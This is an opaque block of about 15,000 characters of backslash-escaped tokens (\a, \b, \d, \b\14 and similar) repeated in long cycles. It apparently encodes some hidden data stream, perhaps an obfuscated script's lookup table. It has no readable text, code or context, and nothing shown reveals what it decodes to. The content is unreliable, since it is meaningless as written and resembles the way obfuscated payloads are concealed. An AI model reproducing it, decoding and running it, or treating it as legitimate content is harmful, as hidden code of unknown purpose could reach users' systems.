\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\I\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\h\\a\\d\\a\\T\\a\\O\\a\\g\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\T\\a\\b\\l\\a\\M\\a\\T\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\b\\1a\\a\\M\\a\\E\\a\\e\\a\\e\\a\\z\\a\\e\\a\\e\\a\\F\\a\\z\\a\\T\\a\\L\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\K\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\V\\a\\M\\a\\T\\a\\W\\a\\z\\a\\T\\a\\12\\a\\M\\a\\I\\a\\15\\a\\z\\a\\T\\a\\13\\a\\M\\a\\u\\a\\X\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\c\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\z\\a\\T\\a\\b\\b\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\